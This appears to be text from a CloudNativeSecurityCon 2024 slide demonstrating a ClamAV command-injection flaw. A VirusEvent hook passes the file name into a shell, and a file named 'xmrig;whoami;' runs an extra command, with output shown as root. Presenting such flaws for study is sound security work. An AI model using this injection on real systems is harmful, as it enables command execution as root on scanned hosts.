 ClamAV CVE
Exploit
Assuming clamd.conf is configured as follows:
VirusEvent "echo VIRUS DETECTED: %v in the path %f >> /dev/stdout"
The following file name will cause the command to be executed:
# xmrig;whoami; - payload.
echo VIRUS DETECTED: [signature] in the path xmrig;whoami; >> /dev/stdout
Output:
VIRUS DETECTED: Multios.Coinminer.Miner-6781728-2.UNOFFICIAL in the path
/host/crypto-miner/xmrig
root
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024
JUNE 26-27 | SEATTLE, WA #CNSCon
CLOUDNATIVE
SECURITYCON
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024